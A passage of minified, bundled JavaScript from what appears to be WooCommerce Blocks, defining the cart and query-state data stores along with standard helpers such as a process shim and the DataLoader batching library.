Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?At(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Nt,Lt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_CART_ITEM":return e.map((function(e){var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e}))}return e},Ft=window.Event||null,Ut={UPDATE_LEGACY_CART_FRAGMENTS:function(){Nt&&clearTimeout(Nt),Nt=setTimeout((function(){!function(e,t){var r=t.bubbles,n=void 0!==r&&r,o=t.cancelable,a=void 0!==o&&o,c=t.element;if(c||(c=document.body),"function"==typeof Ft){var u=new Ft(e,{bubbles:n,cancelable:a});c.dispatchEvent(u)}else{var i=document.createEvent("Event");i.initEvent(e,n,a),c.dispatchEvent(i)}}("wc_fragment_refresh",{bubbles:!0,cancelable:!0})}),50)}};function Vt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Vt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Vt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Ye.c,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ke,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_ERROR":t.error&&(e=Mt(Mt({},e),{},{errors:e.errors.concat(t.error)}));break;case"REPLACE_ERRORS":t.error&&(e=Mt(Mt({},e),{},{errors:[t.error]}));break;case"RECEIVE_CART":t.response&&(e=Mt(Mt({},e),{},{errors:R,cartData:t.response}));break;case"APPLYING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{applyingCoupon:t.couponCode})}));break;case"REMOVING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{removingCoupon:t.couponCode})}));break;case"ITEM_PENDING_QUANTITY":var r=e.cartItemsPendingQuantity.filter((function(e){return e!==t.cartItemKey}));t.isPendingQuantity&&t.cartItemKey&&r.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingQuantity:r});break;case"RECEIVE_REMOVED_ITEM":var n=e.cartItemsPendingDelete.filter((function(e){return e!==t.cartItemKey}));t.isPendingDelete&&t.cartItemKey&&n.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingDelete:n});break;case"RECEIVE_CART_ITEM":e=Mt(Mt({},e),{},{errors:R,cartData:Mt(Mt({},e.cartData),{},{items:Lt(e.cartData.items,t)})});break;case"UPDATING_CUSTOMER_DATA":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingCustomerData:!!t.isResolving})});break;case"UPDATING_SELECTED_SHIPPING_RATE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingSelectedRate:!!t.isResolving})});break;case"SET_IS_CART_DATA_STALE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{isCartDataStale:t.isCartDataStale})})}return e},actions:f,controls:Yt(Yt(Yt({},m.controls),je),Ut),selectors:s,resolvers:l});var Kt=Ye.c,Qt=function(e,t){return void 0===e[t]?null:e[t]},Ht=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Qt(e,t);return null===o?n:void 0!==(o=JSON.parse(o))[r]?o[r]:n},Gt=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Qt(e,t);return null===n?r:JSON.parse(n)},qt=function(e,t,r){return{type:"SET_QUERY_KEY_VALUE",context:e,queryKey:t,value:r}},Bt=function(e,t){return{type:"SET_QUERY_CONTEXT_VALUE",context:e,value:t}};function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Jt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)("wc/store/query-state",{reducer:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0,n=r.type,o=r.context,a=r.queryKey,c=r.value,u=Qt(t,o);switch(n){case"SET_QUERY_KEY_VALUE":var i=null!==u?JSON.parse(u):{};i[a]=c,u!==(e=JSON.stringify(i))&&(t=Jt(Jt({},t),{},X()({},o,e)));break;case"SET_QUERY_CONTEXT_VALUE":u!==(e=JSON.stringify(c))&&(t=Jt(Jt({},t),{},X()({},o,e)))}return t},actions:d,selectors:p});var Wt="wc/store/query-state"},19:function(e,t,r){var n=r(20);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},2:function(e,t){e.exports=window.wp.i18n},20:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},26:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},27:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,c=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){c=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(c)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},28:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},29:function(e,t){function r(e,t,r,n,o,a,c){try{var u=e[a](c),i=u.value}catch(e){return void r(e)}u.done?t(i):Promise.resolve(i).then(n,o)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var c=e.apply(t,n);function u(e){r(c,o,a,u,i,"next",e)}function i(e){r(c,o,a,u,i,"throw",e)}u(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},3:function(e,t){e.exports=window.wc.wcSettings},30:function(e,t){var r,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function c(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(e){r=a}try{n="function"==typeof clearTimeout?clearTimeout:c}catch(e){n=c}}();var i,s=[],f=!1,l=-1;function p(){f&&i&&(f=!1,i.length?s=i.concat(s):l=-1,s.length&&d())}function d(){if(!f){var e=u(p);f=!0;for(var t=s.length;t;){for(i=s,s=[];++l<t;)i&&i[l].run();l=-1,t=s.length}i=null,f=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===c||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];s.push(new h(e,t)),1!==s.length||f||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},31:function(e,t){e.exports=window.wp.url},33:function(e,t,r){var n=r(20);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},34:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},35:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.regeneratorRuntime},42:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},45:function(e,t,r){"use strict";(function(t,r){var n,o=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(e&&!1===e.batch)return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return a;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(e&&!1===e.cache)return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value,but got: "+String(e)+".");var t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize&&(!t.cacheHits||t.cacheHits.length<e._maxBatchSize))return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){return function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r=e._batchLoadFn(t.keys);if(!r||"function"!=typeof r.then)return c(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!i(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));u(t);for(var r=0;r<t.callbacks.length;r++){var n=e[r];n instanceof Error?t.callbacks[r].reject(n):t.callbacks[r].resolve(n)}})).catch((function(r){return c(e,t,r)}))}else u(t)}(e,r)})),r}(this),r=this._cacheMap,n=this._cacheKeyFn(e);if(r){var o=r.get(n);if(o){var a=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){a.push((function(){return e(o)}))}))}}t.keys.push(e);var s=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(n,s),s},t.loadMany=function(e){if(!i(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var n,o=this._cacheKeyFn(e);void 0===r.get(o)&&(t instanceof Error?(n=Promise.reject(t)).catch((function(){})):n=Promise.resolve(t),r.set(o,n))}return this},e}(),a="object"==typeof t&&"function"==typeof t.nextTick?function(e){n||(n=Promise.resolve()),n.then((function(){return t.nextTick(e)}))}:r||setTimeout;function c(e,t,r){u(t);for(var n=0;n<t.keys.length;n++)e.clear(t.keys[n]),t.callbacks[n].reject(r)}function u(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function i(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=o}).call(this,r(30),r(148).setImmediate)},5:function(e,t){e.exports=window.lodash},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},8:function(e,t){e.exports=window.wp.dataControls}});